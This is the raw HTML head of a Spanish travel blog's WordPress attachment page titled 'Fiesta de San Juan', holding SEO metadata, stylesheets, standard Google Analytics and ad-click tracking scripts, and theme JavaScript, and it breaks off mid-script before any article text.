

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/tradiciones-de-la-selva/
body_size: 26410
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Fiesta de San Juan | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/tradiciones-de-la-selva/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/#listItem","name":"Fiesta de San Juan"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/#listItem","position":2,"name":"Fiesta de San Juan","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/#itempage","url":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/","name":"Fiesta de San Juan | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2022-09-23T17:36:42-05:00","dateModified":"2025-06-23T11:45:48-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario Fiesta de San Juan del feed" href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/tradiciones-de-la-selva/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769371088' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769371088' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769371088' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0c5c3a9247",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/media/19803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a7o9uw-59p' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2011%2F05%2Ftradiciones-y-costumbres-de-la-selva-peruana%2Ftradiciones-de-la-selva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2011%2F05%2Ftradiciones-y-costumbres-de-la-selva-peruana%2Ftradiciones-de-la-selva%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"ffc7d712cb","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
